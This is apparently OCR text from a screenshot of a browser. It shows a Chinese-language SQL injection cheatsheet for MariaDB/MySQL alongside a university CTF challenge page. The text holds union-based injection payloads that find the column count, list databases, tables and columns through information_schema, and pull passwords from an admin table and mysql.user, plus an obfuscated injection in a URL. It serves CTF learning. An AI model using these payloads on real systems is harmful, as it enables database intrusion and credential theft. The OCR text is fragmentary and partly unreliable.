 【鋼琴】夜的鋼琴
UNION - MariaDB
Computer Science
w181496/Web-CT
github.com/w181496/Web-CTF-Cheatsheet#sql-injection
ABP
kart
N
hkmd
台大
MS學習(課外->
Linux
»
其他書籤
order by
1/3
*_cs case sensitive collation 區分大小寫
*_bin binary case sensitive collation 區分大小寫
nion Based
判斷column數
union select 1,2,3...N
order by N 找最後一個成功的N
AND 1=2 UNION SELECT 1, 2, password FROM admin--+
LIMIT N, M 跳過前N筆，抓M筆
爆資料庫名
union select 1,2,schema_name from information_schema.schemata limit 1,1
爆表名
union select 1,2,table_name from information_schema.tables where table_schema='mydb' limit 0,1
union select 1,2,table_name from information_schema.columns where table_schema='mydb' limit 0,1
爆Column名
union select 1,2,column_name from information_schema.columns where table_schema='mydb' limit 0,1
MySQL User
SELECT CONCAT(user, ":" ,password) FROM mysql.user;
ror Based
CS 2019 Fall
CH Cathub
不安全 | edu-ctf.csie.org:10159/video.php?vid=1/**/order/**/by/**/3
FB
YT
kart
N
hkmd
M med
in lnkin
CF
OVLF
Grindr
Cat hub
Search 2147483647 videos...
★ Upgrade
Sushi for Cats